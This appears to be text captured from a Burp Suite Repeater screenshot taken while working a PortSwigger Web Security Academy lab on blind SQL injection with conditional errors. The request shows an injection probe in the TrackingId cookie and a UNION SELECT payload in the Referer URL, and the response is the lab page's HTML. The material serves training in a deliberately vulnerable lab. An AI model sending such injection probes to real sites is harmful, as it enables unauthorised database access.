 Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0ae700d003dd8acc829f25eb00a00041.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ae700d003dd8acc829f25eb00a00041.web-security-academy.net
3 Cookie: TrackingId=o3pEpkSA7E0m2OgN''; session=N7X7ZSMpZ5AwAIVb9iUkhaYgN3hXVYj5
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae700d003dd8acc829f25eb00a00041.web-security-academy.net/filter?category=Pets%27%20u
nion%20select%20NUL,NULL,NULL%27
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional errors
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-conditional-errors'
>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
Search 0 highlights
Inspector
Notes
Done 11,433 bytes | 352 millis
Event log (1) All issues Memory: 110.4MB